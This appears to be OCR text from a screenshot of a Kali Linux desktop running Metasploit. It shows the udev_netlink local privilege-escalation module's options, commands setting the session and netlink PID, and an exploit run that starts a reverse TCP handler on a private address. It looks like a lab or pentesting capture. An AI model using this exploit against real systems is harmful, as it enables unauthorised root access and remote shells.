 Applications Places Terminal Sat 16:23 1
root@kali-me: ~
File Edit View Search Terminal Help
Module options (exploit/linux/local/udev_netlink):
Name Current Setting Required Description
---- --------------- -------- -----------
NetlinkPID no Usually udevd pid-1. Meterpreter sessions will autodetect
SESSION 10 yes The session to run this module on.
WritableDir /tmp yes A directory where we can write files (must not be mounted noexec)
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(udev_netlink) > set SESSION 8
SESSION => 8
msf exploit(udev_netlink) > set NetlinkPID 3097
NetlinkPID => 3097
msf exploit(udev_netlink) > exploit
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.119.129:4444
1.py
bind.py
download.
jpg
game_of_
thrones.txt
hash.txt
metasploita
ble.txt
reverse-
engineering
-samples
rtl8192eu-
linux-driver-
realtek-4....
ZIP
rtl8192eu-
linux-driver-
realtek-4....
Tools
vmware-
tools-distrib
Trash